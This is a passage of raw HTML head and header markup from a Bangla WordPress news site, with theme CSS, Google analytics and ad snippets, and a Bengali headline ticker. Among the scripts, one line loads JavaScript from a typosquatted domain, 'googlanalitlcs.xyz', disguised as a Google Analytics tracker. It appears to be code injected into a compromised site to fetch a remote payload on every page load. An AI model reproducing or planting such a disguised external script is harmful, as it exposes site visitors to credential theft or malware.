0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.page-numbers .current, .search-wrap button,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.cm-primary-nav .cm-random-post a:hover,
			.cm-primary-nav .cm-home-icon a:hover,
			.tg-infinite-pagination .tg-load-more,
			.comment .comment-author-link .post-author,
			.wp-block-search .wp-element-button:hover{background-color:#289dcc;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
            .cm-featured-posts--style-5.cm-featured-posts .cm-post-title-below-image .cm-post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover{color:#289dcc;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#289dcc;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#289dcc;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#289dcc;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:46px;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Tiro Bangla;font-size:15px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:36px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:32px;line-height:1.2;}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(40,157,204,0.1);}body{--color--light--primary:#289dcc;--color--primary:#289dcc;}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://tricksboss.com/wp-content/fonts/bf142e4f671173d502fa9de76d36c1d3.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S09B0YX8CM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tricksboss.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S09B0YX8CM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tricksboss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricksboss.com/wp-json/wp/v2/posts/6896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricksboss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tricksboss.com/?p=6896' />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://tricksboss.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7WXKTW5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8820656641918010&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-6896 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8820656641918010">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WXKTW5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Thursday, January 29, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://tricksboss.com/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0/" title="নবম পে-স্কেল প্রজ্ঞাপনের দাবিতে চতুর্থ শ্রেণী সরকারি কর্মচারীদের আলটিমেটাম">
							নবম পে-স্কেল প্রজ্ঞাপনের দাবিতে চতুর্থ শ্রেণী সরকারি কর্মচারীদের আলটিমেটাম						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8/" title="বেসরকারি শিক্ষাপ্রতিষ্ঠানে প্রধান ও সহকারী প্রধান নিয়োগের দায়িত্ব পেল এনটিআরসিএ">
							বেসরকারি শিক্ষাপ্রতিষ্ঠানে প্রধান ও সহকারী প্রধান নিয়োগের দায়িত্ব পেল এনটিআরসিএ						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/metrorail-fare-fix/" title="মেট্রোরেল ভাড়া ২০২৬ । সর্বনিম্ন ভাড়া ২০ সর্বোচ্চ ১০০ টাকা">
							মেট্রোরেল ভাড়া ২০২৬ । সর্বনিম্ন ভাড়া ২০ সর্বোচ্চ ১০০ টাকা						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/driving-licence-renew-rules-bangladesh/" title="ড্রাইভিং লাইসেন্স নবায়নে নতুন নিয়ম: যেকোনো সার্কেল অফিস থেকেই মিলবে সেবা">
							ড্রাইভিং লাইসেন্স নবায়নে নতুন নিয়ম: যেকোনো সার্কেল অফিস থেকেই মিলবে সেবা						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/" title="Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন">
							Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://tricksboss.com/" class="custom-logo-link" rel="home"><img width="258" height="70" src="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png" class="custom-logo tg-image-to-reveal-fade-in" alt="Tricksboss" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://tricksboss.com/"
					   title="Tricksboss"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
